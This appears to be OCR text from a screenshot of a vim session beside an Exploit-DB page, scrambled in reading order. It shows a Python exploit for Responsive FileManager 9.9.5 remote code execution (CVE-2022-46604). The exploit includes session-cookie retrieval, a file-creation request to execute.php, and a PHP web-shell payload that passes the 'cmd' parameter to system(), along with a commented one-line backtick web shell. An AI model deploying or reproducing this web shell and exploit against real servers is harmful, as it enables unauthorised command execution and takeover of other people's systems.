 6/20/25 | 10:23 AM 6% 20%
vim exploit.py
Responsive FileManager 9.9.5 - Remote Code Execution (RCE) - PHP webapps Exploit - Personal - Microsoft Edge
Responsive FileManager 9.9.
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36',
}
Responsive FileManager 9.9.5 - Remote Code Execution (RCE)
# URL to create a new file
target_url = f"http://{host}/plugins/filemanager/execute.php?action=create_file"
# Change this to customize the payload (i.e. The content of the malicious file that will be created)
EDB-ID: CVE: Author: Type: Platform Date:
payload = "<html><body><form method=\"GET\" name=\"<?php echo basename($_SERVER['PHP_SELF']); ?>\"><input type=\"TEXT\" name=\"cmd\" autofocus id=\"cmd\" size=\"80\
"><input type=\"SUBMIT\" value=\"Execute\"></form><pre><?php if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?></pre></body></html>"
# oneliner_payload = " <?=`$_GET[_]`?>"
LATORRE
:
PHP
# URL to get a PHPSESSID value
cookie_url = f"http://{host}/filemanager/dialog.php"
EDB Verified:
Exploit: / {}
Vulnerable App:
# New Session
session = requests.Session()
# GET request to retrieve a PHPSESSID value
cprint(f"[*] Trying to get a PHPSESSID at {host}", "blue")
try:
session.get(url = cookie_url, headers = headers)
except:
cprint(f"[-] Something went wrong when trying to connect to '{host}'.", "red")
sys.exit(0)
Copy
if session.cookies.get_dict():
# Exploit Title: Responsive FileManager 9.9.5 - Remote Code Execution (RCE)
cprint("[+] PHPSESSID retrieved correctly.", "green")
cprint(f"[!] PHPSESSID: {session.cookies.get_dict()['PHPSESSID']}", "yellow")
else:
# Vendor Homepage: https://responsivefilemanager.com
cprint("[-] Something went wrong when trying to get a PHPSESSID.", "red")
# Software Link: https://github.com/trippo/ResponsiveFilemanager/releases/download/v9.9.5/responsive_filemanager.zip
# Dockerfile: https://github.com/galoget/ResponsiveFileManager-CVE-2022-46604
-- VISUAL -- 65 88,84 63%